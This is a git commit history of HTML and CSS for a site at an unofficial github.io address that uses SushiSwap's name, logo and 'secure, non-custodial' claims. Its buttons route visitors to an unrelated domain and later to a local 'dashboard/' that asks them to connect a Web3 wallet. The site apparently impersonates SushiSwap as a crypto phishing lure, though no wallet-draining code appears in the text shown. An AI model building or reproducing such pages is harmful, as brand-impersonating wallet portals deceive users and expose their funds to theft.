+      <img src="favicon.png" width="28" height="28" alt="">
+      <span>SushiSwap</span>
+    </a>
+    <nav class="nav" aria-label="Trusted references">
+      <a href="https://etherscan.io/token/0x6B3595068778DD592e39A122f4f5a5cF09C90fE2" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
+      <a href="https://www.coingecko.com/en/coins/sushi" target="_blank" rel="nofollow noopener noreferrer">CoinGecko</a>
+      <a href="https://docs.sushi.com/" target="_blank" rel="nofollow noopener noreferrer">Docs</a>
+    </nav>
+    <span class="spacer"></span>
+    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="stage">
+    <section class="hero" aria-labelledby="page-title">
+      <h1 id="page-title">SushiSwap App</h1>
+      <p class="sub"><strong>SushiSwap App</strong> is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.</p>
+    </section>
+
+    <section class="swap-card" aria-label="Swap preview">
+      <div class="route">
+        <div class="leg">
+          <span class="label">From</span>
+          <span class="chip">
+            <img class="token" src="usdc.png" width="28" height="28" alt="USDC">
+            <span class="ticker">USDC</span>
+          </span>
+        </div>
+        <button class="switch" type="button" data-switch aria-label="Switch direction">
+          <span aria-hidden="true">&rarr;</span>
+        </button>
+        <div class="leg">
+          <span class="label">To</span>
+          <span class="chip">
+            <img class="token" src="sushi.png" width="28" height="28" alt="SUSHI">
+            <span class="ticker">SUSHI</span>
+          </span>
+        </div>
+      </div>
+      <a class="enter" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&rsaquo;</span></a>
+      <p class="note">Preview only</p>
+    </section>
+  </main>
+
+  <footer class="foot"><b>SushiSwap App</b> &mdash; 2026</footer>
+
+  <script>
+  (function () {
+    "use strict";
+    var button = document.querySelector("[data-switch]");
+    if (!button) return;
+    button.addEventListener("click", function () {
+      var chips = document.querySelectorAll(".leg .chip");
+      if (chips.length < 2) return;
+      var first = chips[0].innerHTML;
+      chips[0].innerHTML = chips[1].innerHTML;
+      chips[1].innerHTML = first;
+    });
+  }());
+  </script>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,400 @@
+:root {
+  --bg: #070A0D;
+  --panel: #101317;
+  --panel-strong: #15191E;
+  --ink: #F5F7FA;
+  --muted: #A8B0BA;
+  --faint: #6F7782;
+  --line: rgba(255, 255, 255, .10);
+  --line-strong: rgba(255, 255, 255, .16);
+  --accent: #0993EC;
+  --accent-hover: #0783D4;
+  --accent-soft: rgba(9, 147, 236, .14);
+  --shadow: 0 24px 70px rgba(0, 0, 0, .42);
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  height: 100%;
+}
+
+body {
+  margin: 0;
+  min-height: 100dvh;
+  height: 100dvh;
+  overflow: hidden;
+  color: var(--ink);
+  background:
+    radial-gradient(circle at 50% -18%, rgba(9, 147, 236, .22), transparent 38%),
+    linear-gradient(180deg, #0B0E12 0%, var(--bg) 58%, #050608 100%);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+  display: flex;
+  flex-direction: column;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+p,
+h1 {
+  margin: 0;
+}
+
+.topbar {
+  flex: none;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  min-height: 68px;
+  padding: 16px clamp(18px, 4vw, 42px);
+  border-bottom: 1px solid var(--line);
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  font-size: 1rem;
+  font-weight: 800;
+  letter-spacing: 0;
+  white-space: nowrap;
+}
+
+.brand img {
+  width: 28px;
+  height: 28px;
+  border-radius: 8px;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: 24px;
+  margin-left: 10px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: .93rem;
+  font-weight: 600;
+  letter-spacing: 0;
+  transition: color .16s ease;
+}
+
+.nav a:hover,
+.nav a:focus-visible {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost,
+.enter {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  border-radius: 8px;
+  font-weight: 800;
+  letter-spacing: 0;
+  transition: transform .14s ease, border-color .16s ease, background .16s ease;
+}
+
+.ghost {
+  min-height: 40px;
+  padding: 0 16px;
+  color: var(--ink);
+  border: 1px solid var(--line-strong);
+  background: rgba(255, 255, 255, .04);
+  white-space: nowrap;
+}
+
+.ghost:hover,
+.ghost:focus-visible,
+.enter:hover,
+.enter:focus-visible {
+  transform: translateY(-1px);
+}
+
+.stage {
+  flex: 1;
+  min-height: 0;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  gap: 28px;
+  width: 100%;
+  padding: 26px clamp(18px, 4vw, 42px) 12px;
+  text-align: center;
+}
+
+.hero {
+  max-width: 720px;
+}
+
+h1 {
+  font-size: clamp(2.45rem, 6.4vw, 4.7rem);
+  line-height: 1;
+  font-weight: 850;
+  letter-spacing: 0;
+}
+
+.sub {
+  max-width: 59ch;
+  margin: 16px auto 0;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.6vw, 1.18rem);
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 850;
+}
+
+.swap-card {
+  width: min(570px, 100%);
+  padding: 18px;
+  border: 1px solid var(--line);
+  border-radius: 8px;
+  background:
+    linear-gradient(180deg, rgba(255, 255, 255, .055), rgba(255, 255, 255, .025)),
+    var(--panel);
+  box-shadow: var(--shadow);
+}
+
+.route {
+  display: grid;
+  grid-template-columns: minmax(0, 1fr) 42px minmax(0, 1fr);
+  align-items: stretch;
+  gap: 12px;
+}
+
+.leg {
+  min-width: 0;
+  padding: 14px;
+  text-align: left;
+  border: 1px solid var(--line);
+  border-radius: 8px;
+  background: var(--panel-strong);
+}
+
+.label {
+  display: block;
+  color: var(--faint);
+  font-size: .72rem;
+  font-weight: 800;
+  letter-spacing: 0;
+  text-transform: uppercase;
+}
+
+.chip {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  margin-top: 10px;
+}
+
+.token {
+  flex: none;
+  width: 28px;
+  height: 28px;
+  border-radius: 999px;
+  box-shadow: 0 0 0 1px var(--line-strong);
+}
+
+.ticker {
+  min-width: 0;
+  overflow: hidden;
+  color: var(--ink);
+  font-size: 1.08rem;
+  font-weight: 850;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+}
+
+.switch {
+  align-self: center;
+  width: 42px;
+  height: 42px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  color: var(--ink);
+  background: var(--bg);
+  cursor: pointer;
+  display: grid;
+  place-items: center;
+  font: inherit;
+  transition: color .16s ease, background .16s ease, transform .16s ease;
+}
+
+.switch span {
+  display: block;
+  font-size: 1.1rem;
+  line-height: 1;
+}
+
+.switch:hover,
+.switch:focus-visible {
+  color: #FFFFFF;
+  background: var(--accent-soft);
+  transform: scale(1.04);
+}
+
+.enter {
+  width: 100%;
+  min-height: 52px;
+  margin-top: 14px;
+  color: #FFFFFF;
+  background: var(--accent);
+  font-size: 1.02rem;
+  box-shadow: 0 16px 32px rgba(9, 147, 236, .2);
+}
+
+.enter:hover,
+.enter:focus-visible {
+  background: var(--accent-hover);
+}
+
+.note {
+  margin-top: 10px;
+  color: var(--faint);
+  font-size: .78rem;
+  font-weight: 650;
+}
+
+.foot {
+  flex: none;
+  padding: 12px 18px 20px;
+  color: var(--faint);
+  text-align: center;
+  font-size: .84rem;
+}
+
+.foot b {
+  color: var(--muted);
+  font-weight: 800;
+}
+
+@media (max-width: 680px) {
+  .topbar {
+    min-height: 60px;
+    gap: 10px;
+    padding: 12px 14px;
+  }
+
+  .brand span {
+    max-width: 126px;
+    overflow: hidden;
+    text-overflow: ellipsis;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .ghost {
+    min-height: 36px;
+    padding: 0 12px;
+    font-size: .88rem;
+  }
+
+  .stage {
+    gap: 20px;
+    padding: 20px 14px 8px;
+  }
+
+  h1 {
+    font-size: clamp(2.25rem, 11.5vw, 3.2rem);
+    line-height: 1.02;
+  }
+
+  .sub {
+    margin-top: 12px;
+    font-size: .96rem;
+    line-height: 1.45;
+  }
+
+  .swap-card {
+    padding: 14px;
+  }
+
+  .route {
+    grid-template-columns: 1fr;
+    gap: 10px;
+  }
+
+  .leg {
+    padding: 12px;
+  }
+
+  .switch {
+    justify-self: center;
+    width: 38px;
+    height: 38px;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .enter {
+    min-height: 48px;
+    margin-top: 12px;
+  }
+
+  .foot {
+    padding-bottom: 14px;
+  }
+}
+
+@media (max-height: 720px) {
+  .topbar {
+    min-height: 58px;
+    padding-top: 10px;
+    padding-bottom: 10px;
+  }
+
+  .stage {
+    gap: 18px;
+    padding-top: 16px;
+  }
+
+  h1 {
+    font-size: clamp(2.2rem, 5.6vw, 3.7rem);
+  }
+
+  .sub {
+    margin-top: 10px;
+  }
+
+  .swap-card {
+    padding: 14px;
+  }
+
+  .enter {
+    min-height: 48px;
+  }
+
+  .foot {
+    padding-top: 8px;
+    padding-bottom: 12px;
+  }
+}

==== commit dd112b07: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,127 +3,446 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>SushiSwap App</title>
-  <meta name="description" content="SushiSwap App is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.">
+  <title>SushiSwap - Decentralized DeFi Portal</title>
+  <meta name="description" content="Secure, non-custodial portal for SushiSwap DeFi operations directly from your own wallet.">
   <link rel="canonical" href="https://sushi-swap-app.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#070A0D">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="SushiSwap App">
-  <meta property="og:description" content="SushiSwap App is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.">
-  <meta property="og:url" content="https://sushi-swap-app.github.io/">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="SushiSwap App">
-  <meta name="twitter:description" content="SushiSwap App is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://sushi-swap-app.github.io/#website",
-        "url": "https://sushi-swap-app.github.io/",
-        "name": "SushiSwap App",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://sushi-swap-app.github.io/#organization",
-        "name": "SushiSwap",
-        "url": "https://www.sushi.com/",
-        "sameAs": [
-          "https://www.sushi.com/",
-          "https://docs.sushi.com/",
-          "https://twitter.com/sushiswap",
-          "https://github.com/sushi-labs/sushi"
-        ]
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://sushi-swap-app.github.io/#app",
-        "name": "SushiSwap App",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://sushi-swap-app.github.io/",
-        "isAccessibleForFree": true,
-        "offers": {
-          "@type": "Offer",
-          "price": "0",
-          "priceCurrency": "USD"
-        },
-        "publisher": {
-          "@id": "https://sushi-swap-app.github.io/#organization"
-        }
-      }
-    ]
-  }
-  </script>
+  <link rel="prefetch" href="dashboard/">
+  <link rel="prerender" href="dashboard/">
+  <style>
+
+
+:root {
+  --bg: #070A0D;
+  --panel: #101317;
+  --panel-strong: #15191E;
+  --ink: #F5F7FA;
+  --muted: #A8B0BA;
+  --faint: #6F7782;
+  --line: rgba(255, 255, 255, .10);
+  --line-strong: rgba(255, 255, 255, .16);
+  --accent: #0993EC;
+  --accent-hover: #0783D4;
+  --accent-soft: rgba(9, 147, 236, .14);
+  --shadow: 0 24px 70px rgba(0, 0, 0, .42);
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  height: 100%;
+}
+
+body {
+  margin: 0;
+  min-height: 100dvh;
+  height: 100dvh;
+  overflow: hidden;
+  color: var(--ink);
+  background:
+    radial-gradient(circle at 50% -18%, rgba(9, 147, 236, .22), transparent 38%),
+    linear-gradient(180deg, #0B0E12 0%, var(--bg) 58%, #050608 100%);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+  display: flex;
+  flex-direction: column;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+p,
+h1 {
+  margin: 0;
+}
+
+.topbar {
+  flex: none;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  min-height: 68px;
+  padding: 16px clamp(18px, 4vw, 42px);
+  border-bottom: 1px solid var(--line);
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  font-size: 1rem;
+  font-weight: 800;
+  letter-spacing: 0;
+  white-space: nowrap;
+}
+
+.brand img {
+  width: 28px;
+  height: 28px;
+  border-radius: 8px;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: 24px;
+  margin-left: 10px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: .93rem;
+  font-weight: 600;
+  letter-spacing: 0;
+  transition: color .16s ease;
+}
+
+.nav a:hover,
+.nav a:focus-visible {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost,
+.enter {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  border-radius: 8px;
+  font-weight: 800;
+  letter-spacing: 0;
+  transition: transform .14s ease, border-color .16s ease, background .16s ease;
+}
+
+.ghost {
+  min-height: 40px;
+  padding: 0 16px;
+  color: var(--ink);
+  border: 1px solid var(--line-strong);
+  background: rgba(255, 255, 255, .04);
+  white-space: nowrap;
+}
+
+.ghost:hover,
+.ghost:focus-visible,
+.enter:hover,
+.enter:focus-visible {
+  transform: translateY(-1px);
+}
+
+.stage {
+  flex: 1;
+  min-height: 0;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  gap: 28px;
+  width: 100%;
+  padding: 26px clamp(18px, 4vw, 42px) 12px;
+  text-align: center;
+}
+
+.hero {
+  max-width: 720px;
+}
+
+h1 {
+  font-size: clamp(2.45rem, 6.4vw, 4.7rem);
+  line-height: 1;
+  font-weight: 850;
+  letter-spacing: 0;
+}
+
+.sub {
+  max-width: 59ch;
+  margin: 16px auto 0;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.6vw, 1.18rem);
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 850;
+}
+
+.swap-card {
+  width: min(570px, 100%);
+  padding: 18px;
+  border: 1px solid var(--line);
+  border-radius: 8px;
+  background:
+    linear-gradient(180deg, rgba(255, 255, 255, .055), rgba(255, 255, 255, .025)),
+    var(--panel);
+  box-shadow: var(--shadow);
+}
+
+.route {
+  display: grid;
+  grid-template-columns: minmax(0, 1fr) 42px minmax(0, 1fr);
+  align-items: stretch;
+  gap: 12px;
+}
+
+.leg {
+  min-width: 0;
+  padding: 14px;
+  text-align: left;
+  border: 1px solid var(--line);
+  border-radius: 8px;
+  background: var(--panel-strong);
+}
+
+.label {
+  display: block;
+  color: var(--faint);
+  font-size: .72rem;
+  font-weight: 800;
+  letter-spacing: 0;
+  text-transform: uppercase;
+}
+
+.chip {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  margin-top: 10px;
+}
+
+.token {
+  flex: none;
+  width: 28px;
+  height: 28px;
+  border-radius: 999px;
+  box-shadow: 0 0 0 1px var(--line-strong);
+}
+
+.ticker {
+  min-width: 0;
+  overflow: hidden;
+  color: var(--ink);
+  font-size: 1.08rem;
+  font-weight: 850;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+}
+
+.switch {
+  align-self: center;
+  width: 42px;
+  height: 42px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  color: var(--ink);
+  background: var(--bg);
+  cursor: pointer;
+  display: grid;
+  place-items: center;
+  font: inherit;
+  transition: color .16s ease, background .16s ease, transform .16s ease;
+}
+
+.switch span {
+  display: block;
+  font-size: 1.1rem;
+  line-height: 1;
+}
+
+.switch:hover,
+.switch:focus-visible {
+  color: #FFFFFF;
+  background: var(--accent-soft);
+  transform: scale(1.04);
+}
+
+.enter {
+  width: 100%;
+  min-height: 52px;
+  margin-top: 14px;
+  color: #FFFFFF;
+  background: var(--accent);
+  font-size: 1.02rem;
+  box-shadow: 0 16px 32px rgba(9, 147, 236, .2);
+}
+
+.enter:hover,
+.enter:focus-visible {
+  background: var(--accent-hover);
+}
+
+.note {
+  margin-top: 10px;
+  color: var(--faint);
+  font-size: .78rem;
+  font-weight: 650;
+}
+
+.foot {
+  flex: none;
+  padding: 12px 18px 20px;
+  color: var(--faint);
+  text-align: center;
+  font-size: .84rem;
+}
+
+.foot b {
+  color: var(--muted);
+  font-weight: 800;
+}
+
+@media (max-width: 680px) {
+  .topbar {
+    min-height: 60px;
+    gap: 10px;
+    padding: 12px 14px;
+  }
+
+  .brand span {
+    max-width: 126px;
+    overflow: hidden;
+    text-overflow: ellipsis;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .ghost {
+    min-height: 36px;
+    padding: 0 12px;
+    font-size: .88rem;
+  }
+
+  .stage {
+    gap: 20px;
+    padding: 20px 14px 8px;
+  }
+
+  h1 {
+    font-size: clamp(2.25rem, 11.5vw, 3.2rem);
+    line-height: 1.02;
+  }
+
+  .sub {
+    margin-top: 12px;
+    font-size: .96rem;
+    line-height: 1.45;
+  }
+
+  .swap-card {
+    padding: 14px;
+  }
+
+  .route {
+    grid-template-columns: 1fr;
+    gap: 10px;
+  }
+
+  .leg {
+    padding: 12px;
+  }
+
+  .switch {
+    justify-self: center;
+    width: 38px;
+    height: 38px;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .enter {
+    min-height: 48px;
+    margin-top: 12px;
+  }
+
+  .foot {
+    padding-bottom: 14px;
+  }
+}
+
+@media (max-height: 720px) {
+  .topbar {
+    min-height: 58px;
+    padding-top: 10px;
+    padding-bottom: 10px;
+  }
+
+  .stage {
+    gap: 18px;
+    padding-top: 16px;
+  }
+
+  h1 {
+    font-size: clamp(2.2rem, 5.6vw, 3.7rem);
+  }
+
+  .sub {
+    margin-top: 10px;
+  }
+
+  .swap-card {
+    padding: 14px;
+  }
+
+  .enter {
+    min-height: 48px;
+  }
+
+  .foot {
+    padding-top: 8px;
+    padding-bottom: 12px;
+  }
+}
+
+
+  
+.footer {
+  text-align: center !important;
+}
+  </style>
 </head>
 <body>
   <header class="topbar">
-    <a class="brand" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer" aria-label="SushiSwap App home">
-      <img src="favicon.png" width="28" height="28" alt="">
+    <div class="brand">
+      <img src="favicon.png" width="30" height="30" alt="">
       <span>SushiSwap</span>
-    </a>
-    <nav class="nav" aria-label="Trusted references">
-      <a href="https://etherscan.io/token/0x6B3595068778DD592e39A122f4f5a5cF09C90fE2" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
-      <a href="https://www.coingecko.com/en/coins/sushi" target="_blank" rel="nofollow noopener noreferrer">CoinGecko</a>
-      <a href="https://docs.sushi.com/" target="_blank" rel="nofollow noopener noreferrer">Docs</a>
+    </div>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-    <span class="spacer"></span>
-    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
   </header>
-
-  <main class="stage">
-    <section class="hero" aria-labelledby="page-title">
-      <h1 id="page-title">SushiSwap App</h1>
-      <p class="sub"><strong>SushiSwap App</strong> is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.</p>
-    </section>
-
-    <section class="swap-card" aria-label="Swap preview">
-      <div class="route">
-        <div class="leg">
-          <span class="label">From</span>
-          <span class="chip">
-            <img class="token" src="usdc.png" width="28" height="28" alt="USDC">
-            <span class="ticker">USDC</span>
-          </span>
-        </div>
-        <button class="switch" type="button" data-switch aria-label="Switch direction">
-          <span aria-hidden="true">&rarr;</span>
-        </button>
-        <div class="leg">
-          <span class="label">To</span>
-          <span class="chip">
-            <img class="token" src="sushi.png" width="28" height="28" alt="SUSHI">
-            <span class="ticker">SUSHI</span>
-          </span>
-        </div>
-      </div>
-      <a class="enter" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&rsaquo;</span></a>
-      <p class="note">Preview only</p>
-    </section>
+  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
+    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">SushiSwap</h1>
+    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
+    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
   </main>
-
-  <footer class="foot"><b>SushiSwap App</b> &mdash; 2026</footer>
-
-  <script>
-  (function () {
-    "use strict";
-    var button = document.querySelector("[data-switch]");
-    if (!button) return;
-    button.addEventListener("click", function () {
-      var chips = document.querySelectorAll(".leg .chip");
-      if (chips.length < 2) return;
-      var first = chips[0].innerHTML;
-      chips[0].innerHTML = chips[1].innerHTML;
-      chips[1].innerHTML = first;
-    });
-  }());
-  </script>
+  <footer class="footer">SushiSwap &mdash; 2026</footer>
 </body>
-</html>
+</html>



==== commit fab115a5: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,432 +3,231 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>SushiSwap - Decentralized DeFi Portal</title>
-  <meta name="description" content="Secure, non-custodial portal for SushiSwap DeFi operations directly from your own wallet.">
+  <title>SushiSwap - Swap Smarter Onchain</title>
+  <meta name="description" content="SushiSwap lets you trade tokens from your wallet with clear routes, live quotes, chain choices, and self-custody. Open the app to swap.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://sushi-swap-app.github.io/">
   <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
   <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="SushiSwap - Swap Smarter Onchain">
+  <meta property="og:description" content="Trade tokens from your wallet with live routes, chain choices, and self-custody inside the SushiSwap app.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://sushi-swap-app.github.io/">
   <style>
-
-
-:root {
-  --bg: #070A0D;
-  --panel: #101317;
-  --panel-strong: #15191E;
-  --ink: #F5F7FA;
-  --muted: #A8B0BA;
-  --faint: #6F7782;
-  --line: rgba(255, 255, 255, .10);
-  --line-strong: rgba(255, 255, 255, .16);
-  --accent: #0993EC;
-  --accent-hover: #0783D4;
-  --accent-soft: rgba(9, 147, 236, .14);
-  --shadow: 0 24px 70px rgba(0, 0, 0, .42);
-}
-
-* {
-  box-sizing: border-box;
-}
-
-html,
-body {
-  height: 100%;
-}
-
-body {
-  margin: 0;
-  min-height: 100dvh;
-  height: 100dvh;
-  overflow: hidden;
-  color: var(--ink);
-  background:
-    radial-gradient(circle at 50% -18%, rgba(9, 147, 236, .22), transparent 38%),
-    linear-gradient(180deg, #0B0E12 0%, var(--bg) 58%, #050608 100%);
-  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  line-height: 1.5;
-  -webkit-font-smoothing: antialiased;
-  display: flex;
-  flex-direction: column;
-}
-
-a {
-  color: inherit;
-  text-decoration: none;
-}
-
-img {
-  display: block;
-  max-width: 100%;
-}
-
-p,
-h1 {
-  margin: 0;
-}
-
-.topbar {
-  flex: none;
-  display: flex;
-  align-items: center;
-  gap: 18px;
-  min-height: 68px;
-  padding: 16px clamp(18px, 4vw, 42px);
-  border-bottom: 1px solid var(--line);
-}
-
-.brand {
-  display: inline-flex;
-  align-items: center;
-  gap: 10px;
-  min-width: 0;
-  font-size: 1rem;
-  font-weight: 800;
-  letter-spacing: 0;
-  white-space: nowrap;
-}
-
-.brand img {
-  width: 28px;
-  height: 28px;
-  border-radius: 8px;
-  box-shadow: 0 0 0 1px var(--line);
-}
-
-.nav {
-  display: flex;
-  align-items: center;
-  gap: 24px;
-  margin-left: 10px;
-}
-
-.nav a {
-  color: var(--muted);
-  font-size: .93rem;
-  font-weight: 600;
-  letter-spacing: 0;
-  transition: color .16s ease;
-}
-
-.nav a:hover,
-.nav a:focus-visible {
-  color: var(--ink);
-}
-
-.spacer {
-  flex: 1;
-}
-
-.ghost,
-.enter {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  border-radius: 8px;
-  font-weight: 800;
-  letter-spacing: 0;
-  transition: transform .14s ease, border-color .16s ease, background .16s ease;
-}
-
-.ghost {
-  min-height: 40px;
-  padding: 0 16px;
-  color: var(--ink);
-  border: 1px solid var(--line-strong);
-  background: rgba(255, 255, 255, .04);
-  white-space: nowrap;
-}
-
-.ghost:hover,
-.ghost:focus-visible,
-.enter:hover,
-.enter:focus-visible {
-  transform: translateY(-1px);
-}
-
-.stage {
-  flex: 1;
-  min-height: 0;
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  justify-content: center;
-  gap: 28px;
-  width: 100%;
-  padding: 26px clamp(18px, 4vw, 42px) 12px;
-  text-align: center;
-}
-
-.hero {
-  max-width: 720px;
-}
-
-h1 {
-  font-size: clamp(2.45rem, 6.4vw, 4.7rem);
-  line-height: 1;
-  font-weight: 850;
-  letter-spacing: 0;
-}
-
-.sub {
-  max-width: 59ch;
-  margin: 16px auto 0;
-  color: var(--muted);
-  font-size: clamp(1rem, 1.6vw, 1.18rem);
-}
-
-.sub strong {
-  color: var(--ink);
-  font-weight: 850;
-}
-
-.swap-card {
-  width: min(570px, 100%);
-  padding: 18px;
-  border: 1px solid var(--line);
-  border-radius: 8px;
-  background:
-    linear-gradient(180deg, rgba(255, 255, 255, .055), rgba(255, 255, 255, .025)),
-    var(--panel);
-  box-shadow: var(--shadow);
-}
-
-.route {
-  display: grid;
-  grid-template-columns: minmax(0, 1fr) 42px minmax(0, 1fr);
-  align-items: stretch;
-  gap: 12px;
-}
-
-.leg {
-  min-width: 0;
-  padding: 14px;
-  text-align: left;
-  border: 1px solid var(--line);
-  border-radius: 8px;
-  background: var(--panel-strong);
-}
-
-.label {
-  display: block;
-  color: var(--faint);
-  font-size: .72rem;
-  font-weight: 800;
-  letter-spacing: 0;
-  text-transform: uppercase;
-}
-
-.chip {
-  display: flex;
-  align-items: center;
-  gap: 10px;
-  min-width: 0;
-  margin-top: 10px;
-}
-
-.token {
-  flex: none;
-  width: 28px;
-  height: 28px;
-  border-radius: 999px;
-  box-shadow: 0 0 0 1px var(--line-strong);
-}
-
-.ticker {
-  min-width: 0;
-  overflow: hidden;
-  color: var(--ink);
-  font-size: 1.08rem;
-  font-weight: 850;
-  text-overflow: ellipsis;
-  white-space: nowrap;
-}
-
-.switch {
-  align-self: center;
-  width: 42px;
-  height: 42px;
-  border: 1px solid var(--line-strong);
-  border-radius: 999px;
-  color: var(--ink);
-  background: var(--bg);
-  cursor: pointer;
-  display: grid;
-  place-items: center;
-  font: inherit;
-  transition: color .16s ease, background .16s ease, transform .16s ease;
-}
-
-.switch span {
-  display: block;
-  font-size: 1.1rem;
-  line-height: 1;
-}
-
-.switch:hover,
-.switch:focus-visible {
-  color: #FFFFFF;
-  background: var(--accent-soft);
-  transform: scale(1.04);
-}
-
-.enter {
-  width: 100%;
-  min-height: 52px;
-  margin-top: 14px;
-  color: #FFFFFF;
-  background: var(--accent);
-  font-size: 1.02rem;
-  box-shadow: 0 16px 32px rgba(9, 147, 236, .2);
-}
-
-.enter:hover,
-.enter:focus-visible {
-  background: var(--accent-hover);
-}
-
-.note {
-  margin-top: 10px;
-  color: var(--faint);
-  font-size: .78rem;
-  font-weight: 650;
-}
-
-.foot {
-  flex: none;
-  padding: 12px 18px 20px;
-  color: var(--faint);
-  text-align: center;
-  font-size: .84rem;
-}
-
-.foot b {
-  color: var(--muted);
-  font-weight: 800;
-}
-
-@media (max-width: 680px) {
-  .topbar {
-    min-height: 60px;
-    gap: 10px;
-    padding: 12px 14px;
-  }
-
-  .brand span {
-    max-width: 126px;
-    overflow: hidden;
-    text-overflow: ellipsis;
-  }
-
-  .nav {
-    display: none;
-  }
-
-  .ghost {
-    min-height: 36px;
-    padding: 0 12px;
-    font-size: .88rem;
-  }
-
-  .stage {
-    gap: 20px;
